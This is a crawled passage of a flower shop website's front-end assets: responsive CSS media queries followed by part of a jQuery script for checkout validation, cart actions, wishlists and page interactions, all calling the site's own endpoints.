  .bottom_block .wrap { padding: 2rem; background: #45217c; background: -moz-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -webkit-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -o-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: -ms-linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); background: linear-gradient(180deg, #45217c 0%, #b9a3d1 100%); }
  .store .col_3 { width: 100%; float: none; }
  .store .store_items .store_item { width: 100%;margin: 1rem auto; }
  .store .store_items .store_item .img_wrap { height: 50rem; }
  .store .store_items .store_item .img_wrap:hover .overlay { display: none; }
  .store .store_items .store_item .img { height: 50rem; }
  .store .store_items .store_item .overlay { display: none; }
  .store .banner_items_wrap {margin: 2.5rem 0 0;}
  .store .banner {padding: 2rem 2.5rem 2.5rem;}
  .country_page .banner{height: 18rem;}
  .country_page .banner h1{top: 20%;} 


  .search_page .select_wrap{top: 0;}   
  .search_page .search_item { width: 100%;margin: 1rem auto; }
  .search_page .search_item .img_wrap { height: 50rem; }
  .search_page .search_item .img_wrap:hover .overlay { display: none; }
  .search_page .search_item .img { height: 50rem; }
  .search_page .search_item .overlay { display: none; }

  .navigation_btn{width: 33.4%;}
  	.modal_add_more #img{max-width: 25rem; margin: 0 auto}
  hr {margin: .5rem auto;}
  	.secondary .cart_page {padding: 3rem 0 0;}
  	.store .select_wrap{left: 0; margin: 0 auto; top: 3rem;}
  	.store .banner h1 { top: 2rem; font-size: 2.5rem; text-align: center; left: 0; letter-spacing:0;}
  	.country_page  .banner h1 { top: 20%; font-size: 2.2rem; text-align: center; left: 0; transform: translate(0, 0);}
  	.store .store_items{margin: 2rem auto;}
  	.store .store_items[data-col="six_col"] .store_item { width: 43%;}
  	.store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item {margin: 1rem 2rem; width: 41%;}
	.store .wrap_sort {left: 0; margin: 0 auto; text-align: center}
	.secondary .order_page .item_cart a {width: 44%; vertical-align: top;}
	.secondary .cart_page .item_cart a {width: 30%;}
	.country_page .country_list li{width: 49%;}
	.country_page .maps a{ font-size: 1.6rem; }
	.secondary .cart_page .checkout_item .list_item{width: 100%; display: block;}
}

@media only screen and (max-width: 550px) { [class*='col_'] { width: 100%; margin-right: 0; }
.dropshipping_message p {font-size: 1.4rem;}
.dropshipping_message img {display: none;}
.fix_header .info .cart_link.active {min-width: 10rem;}
  .modal_feedback { max-width: 32rem; }
  .feedback .input { margin-bottom: .8rem; }
  .feedback textarea.input { min-height: 5.8rem; }
  .feedback .button { margin-bottom: .8rem; }
  .feedback_title { font-size: 2.5rem; }
  .banners .banner_img { height: 25rem; }
  .banners .banner_img .h1 { top: 15%; font-size: 2.6rem; }
  .banners .banner_img .btn { font-size: 1.4rem; top: 20%; max-width: 34rem; }
  .fix_header .info .cart_link { width: 32.6%; }
  .banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.4rem; max-width: 25rem; }
  .banners .banner_img_4 .h1 { font-size: 1.4rem; max-width: 25rem; }
  .main_section .services_item .title { font-size: 1.4rem; max-width: 25rem; }
  .bottom_block .wrapper { padding: 0; }
  footer .title_beauty { font-size: 2.4rem; }
  footer .title_beauty:before, footer .title_beauty:after { display: none; }
  .secondary #about_flowers ul li a { font-size: 1.2rem; }
  .secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 25rem; }
  .secondary .contact_page .links a { font-size: 1.6rem; }
  .secondary .contact_page .links a.mail { font-size: 1.4rem; }
  .secondary .contact_page form textarea.input { min-height: 15rem; }
  .secondary .account form.reg .checkboxes label { display: block; margin: 1rem auto; width: 100%; } 
  .store .store_items .store_item .img { height: 35rem; }
  .store .store_items .store_item .img_wrap { height: 35rem; }
  .secondary .product_page .img { height: 25rem;  max-width: 23rem;}
  .secondary .cart_page .checkout_item .paypall{     float: none;    text-align: left;  display: block;  margin: 1rem auto;}

  .search_page .search_item .img { height: 35rem; }
  .search_page .search_item .img_wrap { height: 35rem; }

  .store .store_items[data-col="six_col"] .store_item, .store .store_items[data-col="four_col"] .store_item, .store .store_items[data-col="three_col"] .store_item  { width: 100%;  margin: 1rem auto;}
  .store .store_items[data-col="six_col"] .store_item .img, .store .store_items[data-col="four_col"] .store_item .img, .store .store_items[data-col="three_col"] .store_item  .img {height: 28rem; background-position: center !important;}
  .store .store_items[data-col="six_col"] .store_item .img_wrap, .store .store_items[data-col="four_col"] .store_item .img_wrap, .store .store_items[data-col="three_col"] .store_item .img_wrap {  height: 28rem;}

  .soon_text .title {font-size: 3rem; margin: 1.5rem auto;}
  .soon_text span:last-child {font-size: 3.6rem}
  .soon_text .button_colored span {font-size: 2rem}

  	.country_page .country_list li{width: 100%; display: block; margin: 1rem auto;}
  	.modal_country .country_list li{width: 100%; margin: 1rem auto;}
	.country_page form{max-width: 100%;}
	.secondary .cart_page .total .col_9	{    width: 74%;}
	.secondary .cart_page .total .col_3	{       width: 22%;}

}

@media only screen and (max-width: 450px) { .mobile_phone { font-size: 3.4rem; }
	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
	.banners .banner_img_2 .btn span, .banners .banner_img_3 .btn span, .banners .banner_img_4 .btn span { letter-spacing: 0.4rem; }
	.main_section .services_item:before, .banners .banner_img_2 .hiden, .banners .banner_img_3 .hiden, .banners .banner_img_4 .hiden { width: 99.2%; }
  	.banners .banner_img_4 .h1 { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.main_section .services_item .title { font-size: 1.2rem; max-width: 25rem; letter-spacing: 0.4rem; }
  	.banners .banner_img_2 .btn, .banners .banner_img_3 .btn, .banners .banner_img_4 .btn { font-size: 1.1rem; max-width: 18rem; }
  	.banners .banner_img_4 .h1 { font-size: 1.1rem; max-width: 18rem; }
  	.main_section .services_item .title { font-size: 1.1rem; max-width: 18rem; }
  	.fix_header .info .cart_link { width: 32%; }
  	.fix_header .info .account_link, .fix_header .info .cart_link { font-size: 1.2rem; }
  	.navigation_btn p { display: none; }
  	.navigation_btn span {     margin: 1.8rem auto; display: block; }
  	.banners .banner_img .btn { font-size: 1.2rem; }
  	.banners .small_img { left: 0.8rem; }
  	.main_section .services_item .small_img { left: 0.9rem; }
  	.secondary #about_flowers .col_6.flowers_list ul li { display: block; width: 100%; border: none; padding: 0; } 
  	form.search button{top: 1.5rem;}
  	.store .store_items .store_item .img { height: 25rem; }
  	.store .store_items .store_item .img_wrap { height: 25rem; }
   	.search_page .search_item  .img { height: 25rem; }
  	.search_page .search_item  .img_wrap { height: 25rem; }
  
  	.pagination li a{min-width: 3rem; height: 3rem; font-size: 1.4rem; line-height: 2.7rem;}
  	.secondary .product_page .tabs li{font-size: 1.2rem; padding: 0 0.4rem;}
  	.secondary .product_page .tabs{display: block; height: 100%; line-height: 2rem;}
  	.secondary .product_page .tabs label.tab{display: block; text-align: left;}
  	.secondary .product_page .product_info .name{text-align: center;}
  	.secondary .product_page .product_info .select_item .select_wrap{width: 100%;}
  	.secondary .product_page .product_info .select_item .img{width: 25%;}
  	.secondary .product_page .product_info .select_item p {width: 70%;}
  	.secondary .product_page .product_info input.loc{background-position: 3% 50%;}
  	.secondary .product_page .product_info input.datepicker { background-position: 3% 53%;}
  	.secondary .cart_page .item_cart a{width: 60%;}
  	.secondary .cart_page .item_cart input{ margin: 1rem auto; }
  	.secondary .cart_page .item_cart .price {font-size: 1.8rem;}
  	.secondary .cart_page .additional { padding-left: 1rem;}
  	.secondary .cart_page .block span.edit_pick, .secondary .cart_page .block a.apply{font-size: 1.5rem; font-weight: 500;}
  	.secondary #about_flowers .flowerSingleImage {float: none; margin:2rem auto ; display: block;}
  	.secondary .about_page .video_block .img, .secondary .video_block #modal_video.hide { height: 18rem;}
  	.secondary .about_page .video_block .play{left: 39%}
  	.secondary .about_page .video_block #modal_video {  width: 100%;  height: 18rem;}
   	.modal_forgot .account form.login button span{    font-size: 1.2rem; letter-spacing: 0.4rem;}
   	.isFixed.header .navigation .lang_select a, .header .navigation .lang_select a{    width: auto;}
   	.isFixed.header .navigation .currency_select a, .header .navigation .currency_select a{    width: auto;}
	.secondary .cart_page .item_cart label {display: block; margin: 1rem 0;}
	.secondary .cart_page .item_cart label input{display: block; margin: 0.5rem 0 1rem;}
	.navigation_btn { width: 33.3%;}
	.secondary .cart_page .item_cart .price{position: relative; top: 1.5rem;}
	.secondary .cart_page .item_cart .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .copy {top: 1.5rem; right: 3rem;}
	.secondary .cart_page .item_cart .additional .delete{top: 1.5rem;}
	.secondary .cart_page .item_cart .additional a{width: 100%;}
	.secondary .cart_page.checkout .item_cart .price{top: 1.5rem;}
  form.search p{font-size: 1.6rem;}
  .modal_search .search {position: relative;}
  form.search button {    top: 4.2rem;    right: 1.6rem;}


}

@media only screen and (max-width: 350px) { .feedback_title { font-size: 2.1rem; }
  .banners .small_img { left: 0.3rem; }
  .store .banner h1 { font-size: 1.8rem;}
  .country_page .banner h1 { top: 10%; font-size: 1.8rem;}
    .store .wrap_sort{top:20%;}
    form.search p { font-size: 1.2rem;}
    form.search button { top: 3.9rem;    right: 1.6rem;}
    .country_page form .input{display: block; width: 100%; margin: 1rem auto;}
    .country_page form .button_colored{display: block; width: 100%; margin: 1rem auto;}
    .country_page .maps a { font-size: 1.2rem;}
    .country_page .maps a.nA { top: 15%; left: 0;}
    .country_page .maps a.As{left: 75%;}
    .country_page .maps a.Oc {top: 73%; left: 65%;}
    .country_page .maps a.Eu { top: 5%; left: 45%;}
 }

@media all and (orientation: landscape) {
  .mobile_phone {display: none !important;}
}

@media all and (max-height: 50px) { 
  .fix_header {display: none;}
}
@media print {
	.wrapper{padding: 0}
	section{padding: 0}
	.print_only2{display: none;}
	.secondary .fix_header {display: none;}
	.secondary .navigation  {display: none;}
	.secondary .footer_top  {display: none;}
	.secondary .footer_bottom  {display: none;}
	 body {-webkit-print-color-adjust: exact;}
	 .secondary .order_page .total_block{width: 100%;}
	 .secondary .order_page .item_cart .count{display: inline-block; text-align: left; vertical-align: middle; margin: 0;}
	 .secondary .order_page .item_cart .price{display: inline-block; float: none; text-align: left; margin: 0; vertical-align: middle; }
	 .secondary .order_page .additional{padding-left: 5px}
	 .secondary .order_page .item_cart a{width: 40%;}
	 .print_info {display: block !important; margin-top: -1rem;}
	 .print_info .phone {float: left;}
	 .print_info .email {float: right;}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.canadianaflowers.com/js/main.js?v=1651054183
body_size: 10283
content:
$(document).ready(function () {
	init();
});


function init() {
	var
        // tm = TweenMax,
        $body = $('body'),
        $window = $(window),
        $footer = $('footer'),
        $header = $('header'),
        $heightHeader = $('header').outerHeight();



        $('.play').click(function () {
        	var img = $('.img');
        	var play = $(this);
        	var bg = $('.overlay');
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('.overlay').click(function () {
        	var img = $('.img');
        	var play = $('.play');
        	var bg = $(this);
        	var url = play.attr('data-src');
        	var video =$('#modal_video');
        	video.attr('src', url+'?autoplay=1');
        	img.addClass('hide');
        	play.addClass('hide');
        	bg.addClass('hide');
        	video.removeClass('hide');
        });

        $('input[type=number]').keypress(function (e) {
        	if (e.which != 8 && e.which != 0 && (e.which < 48 || e.which > 57)) {
        		toast('error','Is not a number');
        		return false;
        	}
        });

        $('.move_to').focus(function () {
        	var top = $(this).offset().top-20; 
        	if ($(window).width()<768) {
        		$('body,html').animate({scrollTop: top}, 1500);
        		$('.fix_header').addClass('hide');
        	}
        });

        $('.input').focusout(function () {
        	$('.fix_header').removeClass('hide');
        });
        $('.input').focus(function(){
        	$(this).prev('.hide').addClass('visible');
        });
        $('.input').focusout(function(){
        	$(this).prev('.hide').removeClass('visible');
        });

        $('#toast_popup').on('click', function(){

        	$(this).css('display', 'none');
        })

        const testing = false;

        /**** cartAccordion ***/
        function cartAccordion(){

        	$('.chekout_items').first().addClass('active');
            $('.place_order').hide();
            $('.step').click(function(e) {
             if ($(this).data('last') == 1)
             {
                $('.place_order').show();
            }
            var thisBlockId = $(this).parents('.chekout_items'),
            nextBlockId = thisBlockId.next();
            $('body').find('.chekout_items.active').each(function(r) {
             var $this = $(this),
             $validate = $this.find('.validate'),
             $validateEmail = $this.find('.validate_email'),
             $validateCard = $this.find('.validate_card'),
             $check_message_text = $('.check_message_text'),
             $validateTel = $this.find('.validate_tel'),
             $validateSelect = $this.find('.validate_select'),
             $validateCaptchaImg = $this.find('.validate_captcha_img'),
             checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
             checkTel = /[0-9 -()+]+$/;

             var error = '';

             $validate.each(function () {
                var value = $(this).val();
                checking(value.length === 0, $(this));
            });
             $check_message_text.each(function () {
                var value = $(this).text();
                checking((value == 'Your message' || value == ''), $(this));
            });
             $validateEmail.each(function () {
                var value = $(this).val().replace(/ /g,'');
                $(this).val(value);
                checking(checkEmail.test(value) === false, $(this));
            });
             $validateTel.each(function () {
                var value = $(this).val();
                checking(value.length < 7 || (!checkTel.test(value)), $(this));
            });
             $validateSelect.each(function () {
                var value = $(this).val();
                checking(value == '', $(this));
            });

             function checking(check, $this) {
                if (check) { 
                    if (!testing) {
                        error++;
                    }
                    $this.addClass('validate_error'); 
                } else {
                   $this.removeClass('validate_error'); 
               }
           }
           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            if(GivenDate < CurrentDate){
              console.log('error');
              error++;
              $validateCard.addClass('validate_error'); 
            } else {
              console.log('yes');
              $validateCard.removeClass('validate_error'); 
            }
           }
           if (error) {
            toast('error','Correct highlighted areas and submit');
            if (!testing) {
                return false;
            }	
        }else {
            thisBlockId.removeClass('active');
            nextBlockId.addClass('active');
            $('.open_tab').removeClass('active');   
            nextBlockId.find('.open_tab').show().addClass('active');
            reviewInfo();

        }
    });
        });
        };
        function reviewInfo()
        {
            var html = '',
            cardNumber = $('input[name="billing[cardnumber]"]').val();
            html = '<h3>Recipient Information <small class="open_tab2" data-block="recipient_infotab">(Edit)</small></h3>';
            if ( $('#choose_store').length == 0) {
                html += '<p>' + $('input[name="shipping[fname]"]').val() + ' ' + $('input[name="shipping[lname]"]').val() + '</p>';
                html += '<p>';
                    var thisVal = $('#typeoflocation').val();
                    if (thisVal != '')
                    {
                        $('.typeoflocation.'+thisVal).find('.input').each(function(n){
                          if ($(this).val() != '' && $(this).val() != undefined) html += $(this).val() + '<br/> ';
                        });
                    }
                html += $('input[name="shipping[city]"]').val() + ' ';
                if ($('.chekout_items').find('.validate_postal').val() != undefined) {
                   html += $('.chekout_items').find('.validate_postal').val() + ' ';
               }        
               html += $('select[name="shipping[province]"]').val();
               html += '</p>';
               html += '<p>Phones: ' + $('input[name="shipping[phone]"]').val() + ' ' + $('input[name="shipping[phone2]"]').val() + '</p>';
               html += '<p>Special Delivery Instructions: ' + $('textarea[name="order[special_notes]"]').val() + '</p>';
           } else {
               html += '<p>Store to pickup: <br/>' + $('#choose_store option:selected').text() + '<br/>'+$('#choose_store option:selected').data('address')+'</p>';
               html += '<p>Pickup Date: ' + $('#datepic2').val() +'</p>';
           }
           html += '<h3>Billing Information <small class="open_tab2" data-block="billing_infotab">(Edit)</small></h3>';
           html += '<p>' + $('input[name="billing[fname]"]').val() + ' ' + $('input[name="billing[lname]"]').val() + '<p>';

           if (cardNumber != '') {
            cardNumber = '****-****-****-****-' + cardNumber.substr(cardNumber.length - 4);
        }
        html += cardNumber + '<br/>Expire on ' + $('select[name="billing[card_expiry_month]"]').val() + '/' + $('select[name="billing[card_expiry_year]"]').val() + ' (' + $('input[name="billing[cvvcode]"]').val() + ')<p>';
        html += '<p>' + $('input[name="billing[address]"]').val() + ' ' + $('input[name="billing[city]"]').val();
        if ($('select[name="billing[province]"]').val() != undefined) {
            html += ' '+ $('select[name="billing[province]"]').val();
        }
        if ($('select[name="billing[postal]"]').val() != undefined) {
            html += ', '+ $('select[name="billing[postal]"]').val();
        }
        html += '</p>';
        html += '<p>' + $('input[name="billing[phone]"]').val() + '<p>';
        html += '<p>' + $('input[name="billing[email]"]').val() + '<p>';
        $('#review_html').html(html);
    };    
    cartAccordion();

    $('.open_tab').on('click', function(){
        if (!$(this).hasClass('active')) {
            var thisBlock = $(this).parents('.chekout_items');
            $('.chekout_items').removeClass('active');
            $('.open_tab').removeClass('active');
            thisBlock.addClass('active');   
            thisBlock.find('.open_tab').addClass('active');
            reviewInfo();
        } 
    });
    $('body').on('click', '.open_tab2',function(){
      var getBlockClass = $(this).data('block');
      var thisBlock = $('.'+getBlockClass).closest('.chekout_items');
      console.log(getBlockClass);
      console.log(thisBlock);
      $('.chekout_items').removeClass('active');
      $('.open_tab').removeClass('active');
      thisBlock.addClass('active');   
      thisBlock.find('.open_tab').addClass('active');
      reviewInfo();
  });

    $('.chekout_items .list_item2').on('change', function(e)
    {
        var thisId = $(this).val();
        if (thisId >= 0)
        {
            $.ajax({
                url: '/check',
                type: 'POST',
                dataType: 'json',
                data: 'action=GetAddress&id='+thisId,
                success: function(json) {
                    if (json.result == 1 && json.data != null)
                    {
            var address = json.data;
          Object.keys(json.data).forEach(function(k){
            if (address.day_phone != null) {$('input[name="shipping[phone]"]').val(address.day_phone);}
            if (address.evening_phone != null) {$('input[name="shipping[phone2]"]').val(address.evening_phone);}
            if ($('input[name="shipping['+k+']"]').length > 0){
              $('input[name="shipping['+k+']"]').val(address[k]);
            }
            if ($('select[name="shipping['+k+']"]').length > 0){
              $('select[name="shipping['+k+']"]').val(address[k]);
              if (k == 'type' && address[k] != null) {
                $('select[name="shipping['+k+']"]').change();
                var thisType = address[k];
                if (address.name != null) {
                  $('input[name="shipping['+thisType+'][name]"]').val(address.name);
                }
                if (address.address != null) {
                  $('input[name="shipping['+thisType+'][address]"]').val(address.address);
                }
                if (address.address2 != null) {
                  $('input[name="shipping['+thisType+'][address2]"]').val(address.address2);
                }
                if (address.apt != null) {
                  $('input[name="shipping['+thisType+'][apt]"]').val(address.apt);
                }
              }
            }
          });
                    }
                }
            });
        }
    });
    $('#typeoflocation').on('change', function(){
       var val = $(this).val();
       $('.typeoflocation').removeClass('active');
       $('.typeoflocation').find('.needvalidate').removeClass('validate');
       $('.typeoflocation').find('.input').val('');
       $('.'+val).find('.needvalidate').addClass('validate');
       $('.'+val).addClass('active');
   });

    $('.validate_phone_toggle').change(function(e){
      var $thisInput = $(this);
      if ($thisInput.val() != '') {
          $('.validate_phone_toggle').each(function(n){
            if ($(this) != $thisInput) {
              $(this).removeClass('validate');
              $(this).removeClass('validate_error');
              $thisInput.addClass('validate');          
            }
          });
      }
    });



    $('.list_item').click(function(){
       $('.list_item').removeClass('active');
       $(this).addClass('active');
       $(this).find('input').prop('checked', true);
   });

    $('.show_ship').on('click', function(){
       if($(this).hasClass('checked')){
          $('.showing_ship').removeClass('visible');
          $(this).removeClass('checked');
          $(this).text('Add New Address');
          $('.lists').removeClass('hide');
      }else{
          $('.showing_ship').addClass('visible');
          $(this).addClass('checked');
          $(this).text('select address'); 
          $('.lists').find('input').prop('checked', false);
          $('.list_item').removeClass('active');
          $('.lists').addClass('hide');
      }
  });


    /***/

    $('.checkEmail').change(function (e) {
       var thisEmail = $(this),
       checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
       thisEmailVal = thisEmail.val().replace(/ /g,'');
       $(this).val(thisEmailVal);
       if (checkEmail.test(thisEmailVal) !== false){
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=CheckEmail&email='+thisEmailVal,
             success: function(json){
                if (json.result == 0)
                {
                   thisEmail.addClass('validate_error');
                   toast('error',json.message);
               } else {
                   thisEmail.removeClass('validate_error');
               }
           }
       });
      }
  });

    /** Store page  **/

    $('.item_sort').click(function(e){
       var $active =  $(this).data('col'),
       date = new Date;
       date.setDate(date.getDate() + 1);
       document.cookie = "columns="+$active+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });
    $('#prices').change(function(e){
        var filter = $(this).val(),
            template = $(this).data('template'),
            href = window.location.href.split('/filter')[0];
        href = href.split('/page')[0];
        if (filter != 0){href += '/filter/'+filter;}
        window.location.href = href;
    });
    
    $('.select_currency').change(function(e){
       console.log('change');
       var $thisCurrency = $(this).val(),
       date = new Date;
       date.setDate(date.getDate() + 30);
       document.cookie = "currency="+$thisCurrency+"; path=/; expires=" + date.toUTCString();
       location.reload();
   });


    $('.apply').click(function () {
       var res = false,
       thisPromo = $(this).siblings('input').val();
       if (thisPromo != '')
       {
          $.ajax({
             url: '/check',
             type: 'post',
             dataType: 'json',
             data: 'action=checkPromo&promo='+thisPromo,
             success: function(json){
                console.log(json);
                if (json.result == 0){
                   $(this).addClass('error');
                   $(this).siblings('input').addClass('error');
                   toast('error',json.message);
                   setTimeout(function (){
                      $('input').removeClass('error');
                      $('.apply').removeClass('error');
                  }, 5000);
               } else {
                   $(this).siblings('input').addClass('success');
                   $(this).siblings('input').removeClass('error');
                   toast('success', json.message);
                   cartCalcSubtotal();
               }
           }
       });
      } else {
          $(this).addClass('error');
          $(this).siblings('input').addClass('error');
          toast('error','We are sorry, Please enter your code!');
          setTimeout(function (){
             $('input').removeClass('error');
             $('.apply').removeClass('error');
         }, 5000);		
      }
  });

    $('#cleanAddress').click(function(){
       $.ajax({
          url: '/cartAction',
          type: 'POST',
          data: 'action=cleanAddress'
      });
   });

    function showDate() {
       $('#datepic').trigger('click');
       $(this).text("SAVE").unbind('click').click(checkDate);
   }

   function checkDate() {
       $(this).text("edit").unbind('click').click(showDate);
   }

   $('.edit_pick').click(showDate);


   $('.editComment').click(function () {
       $(this).siblings('.short_text').addClass("active");
       var startText = $(this).siblings('.short_text').html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.short_text').click(function () {
       $(this).addClass("active");
       var startText = $(this).html();
       if (startText == 'Your message') startText = '';
       $('#commentText').val(startText);
   });
   $('.save_text').click(function(){
       var text = $(this).siblings('#commentText').val(),
       target = $('.short_text.active'),
       id = target.data('cartid'),
       $toastStyle;
       if (text != '') {
          var textClean = encodeURIComponent(text);
          $.ajax({
             url: '/cartAction',
             type: 'post',
             dataType: 'json',
             data: 'action=addUpsellComment&id='+id+'&text='+textClean,
             success: function(json){
                if (json.result > 0){
                   $toastStyle = 'success';
                   $('.check_message_text').removeClass('validate_error');
               } else {                            
                   $toastStyle = 'error';
               }                        
               target.text(text).removeClass('active');
               toast($toastStyle, json.message);
           }
       });
          $('.dialog_close').trigger('click');	
      } else {
          toast('error', 'Please Enter Your Text');
      }

  });


   $('.close_modal').click(function(){
       $('.dialog_close').trigger('click');
   });


      $('.card_number').keyup(function(e){
        if ($(this).val().substring(0, 1) == 3) {
          $('.card_number').mask('0000 - 000000 - 00000');
          $('.cvv').mask('0000');
        } else {
          $('.card_number').mask('0000 - 0000 - 0000 - 0000');
          $('.cvv').mask('000');
        }
      });


      /***end**/

      $('.select_lang').click(function () {
          $('.lang').toggleClass("opened");
      });
      $('.select_currency').click(function () {
          $('.currency').toggleClass("opened");
      });

      function showPlaceholder() {
          var input =$('form .input');
          input.on('focus',function () {
             $(this).siblings('.label').removeClass('hide');
         });
          input.on('focusout',function () {
             $(this).siblings('.label').addClass('hide');

         });

      }
      showPlaceholder();


      $(".go").on("click", function (event) {
        // event.preventDefault();
        var id = $(this).attr('href'),
        top = $(id).offset().top-300;
        $('body,html').animate({scrollTop: top}, 2500);
    });
      $(".to_top").on("click", function (event) {
          event.preventDefault();
          var id = $(this).attr('href'),
          top = $(id).offset().top-100;
          $('body,html').animate({scrollTop: top}, 1000);
      });



      $('.wish_list').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $this.attr('disabled', 1);
          $this.text('...');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=addwishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   var toastStyle = 'success';
               } else {                            
                   var toastStyle = 'error';
               }                        
               $this.parent('.col_6').html('<a href="/account-wishlist" class="save">view wishlist</a>');
               $this.remove();
               toast(toastStyle, json.message);
           }
       });
      });
      $('.remove_wishlist').click(function (e) {
          e.preventDefault();        
          var $this = $(this),
          id = $this.data('id');
          $.ajax({
             url: '/cartAction',
             type: 'POST',
             dataType: 'json',
             data: 'action=removewishlist&productId='+id,
             success: function(json){
                if (json.result > 0){
                   $this.parents('.store_item').remove();
                   if ($('.store_item').length === 0){
                      $('.soon_text').fadeIn('300');
                  }
                  var toastStyle = 'success';
              } else {                            
               var toastStyle = 'error';
           }
           toast(toastStyle, json.message);
       }
   });
      });

      $('.tabgroup > div').hide();
      $('.tabgroup > div:first-of-type').show();
      $('.tabs li').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs li');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $this.siblings('input').prop('checked', true);
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $('.tabs label').click(function(e){
        // e.preventDefault();
        var $this = $(this),
        tabgroup = '#'+$this.parents('.tabs').data('tabgroup'),
        others = $('.tabs label');
        target = $this.attr('data-tab');

        others.removeClass('active');
        $this.addClass('active');
        $(tabgroup).children('div').hide();
        $(target).show();
    });

      $(window).on('scroll', function () {
          var curPos = $(document).scrollTop()-35;
          var fixPos = 100;
          if ($window.width() <= 1160 && $window.width() > 992) fixPos = 46;
          if ($window.width() <= 992) fixPos = 1;

          if (curPos >= fixPos) {
             $('.header').addClass('isFixed');
             $('.fix_header').addClass('no_border');
             $('.navigation').removeClass('noscroled');

         } else {
             $('.header').removeClass('isFixed');
             $('.navigation').addClass('noscroled');
             $('.fix_header').removeClass('no_border');
         }
     });

      $window.on('resize', function () {
          footerPos();
      });

      function footerPos() {
          if ($window.outerHeight() > $body.outerHeight()) {
             $footer.addClass('fixed_footer');
         }
         else {
             $footer.removeClass('fixed_footer');
         }
     }

     footerPos();

     $.fn.dialog = function () {
      var $this = $(this),
      $dialogWrapper = $('.dialog_wrapper'),
      $dialog = $('.dialog'),
      $dialogBg = $('.dialog_bg'),
      $dialogClose = $('.dialog_close'),
      wPosSet = $window.scrollTop(),
      wPosGet = $body.attr('data-scroll');
      $dialogWrapper.show();
      $dialogBg.show();
      $this.show();
      $body.addClass('dialog_opened');
      $body.css('top', -wPosSet + 'px');
      $body.attr('data-scroll', wPosSet);
      if ($this.height() > $dialogWrapper.height()) {
         $body.addClass('dialog_scrollable');
     } else {
         $body.addClass('dialog_scrollable');
     }
     if (/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)) {
         $body.addClass('dialog_scrollable_mobile');
     }
     $dialogClose.on('click', function () {
         $dialog.hide();
         $dialogBg.hide();
         $dialogWrapper.hide();
         $body.removeClass('dialog_opened', 'dialog_scrollable_mobile');
         $window.scrollTop(wPosSet);
     });
 };

 $(document).keydown(function (e) {
  if (e.keyCode == 27) {
     $('.dialog_close').trigger('click');
 }
});

var modal_region = $body.find('.modal_region');
if(modal_region.length > 0){
   $('.modal_region').dialog();
}


 $('.validate_form').each(function () {
  console.log('standa');
  var $this = $(this),
  $validate = $this.find('.validate'),
  $validateEmail = $this.find('.validate_email'),
  $validateTel = $this.find('.validate_tel'),
  $validatePass = $this.find('.validate_pass'),
  $validatePassConfirm = $this.find('.validate_pass_confirm'),
  $validateCaptcha = $this.find('.validate_captcha'),
  $validateCap = $this.find('.validate_cap'),
  $validateSelect = $this.find('.validate_select'),
  $validateCaptchaImg = $this.find('.validate_captcha_img'),
  $validateCard = $this.find('.validate_card'),
  checkEmail = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/,
  checkTel = /[0-9 -()+]+$/,
  randCaptcha = Math.floor(Math.random() * 9),
  arrayCaptcha = ['08532', 20864, 38204, 42032, 49146, 59749, 60880, 67185, 68880];



  $validateCaptchaImg.attr('src', '../img/captcha/captcha_' + randCaptcha + '.png');

  $this.on('submit', function () { 
     var error = '',
     passValue = $validatePass.val(),
     passConfirmValue = $validatePassConfirm.val();
     $validate.each(function () {
        var value = $(this).val();
        checking(value.length === 0, $(this));
    });
     $validateEmail.each(function () {
        var value = $(this).val().replace(/ /g,'');
        $(this).val(value);
        checking(checkEmail.test(value) === false, $(this));
    });

           if ($validateCard !== undefined && $validateCard.is(':visible')) {
            console.log('go');
            var int_d = new Date(2008, 11+1,1);
            var d = new Date(int_d - 1);
            var lastDay_inmonth = d.getDate('d');
            var GivenDate = $('.card_year').val() + '-' + $('.card_month').val() + '-' + lastDay_inmonth;
            var CurrentDate = new Date();
            GivenDate = new Date(GivenDate);
            checking(GivenDate < CurrentDate, $validateCard);
           }     
     $validateTel.each(function () {
        var value = $(this).val();
        checking(value.length < 7 || (!checkTel.test(value)), $(this));
    });
     $validatePass.each(function () {
        checking(passValue === '' || passValue.length <= 3, $(this));
    });
     $validatePassConfirm.each(function () {
        checking(passValue != passConfirmValue || passValue === '', $(this));
    });
